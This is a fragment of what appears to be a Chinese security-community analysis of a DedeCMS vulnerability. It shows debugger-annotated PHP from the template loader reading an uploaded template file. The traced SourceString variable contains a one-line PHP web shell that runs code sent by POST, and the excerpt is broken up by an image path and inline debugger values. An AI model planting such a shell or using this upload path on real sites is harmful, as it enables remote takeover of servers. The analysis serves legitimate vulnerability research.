 */
function LoadTemplate($filename)  $filename: "D:/software/php/WWW/dedecms/uploads/templets/default/newtpl.htm"
{
$this->SetDefault();
if(!file_exists($filename))
{
$this->SourceString = " $filename Not Found! ";
$this->ParseTemplet();
}
else
{
$fp = @fopen($filename, mode: "r");  $filename: "D:/software/php/WWW/dedecms/uploads/templets/default/newtpl
while($line = fgets($fp, length: 1024))  $line: false
写进了这个类的
SourceString
{
$this->SourceString .= $line;  $line: false  SourceString: "<?php eval($_POST['Decade']);?>"
}
fclose($fp);  $fp: resource id='43' type='stream'resource id='43' type='stream'
if($this->LoadCache($filename))
先知社区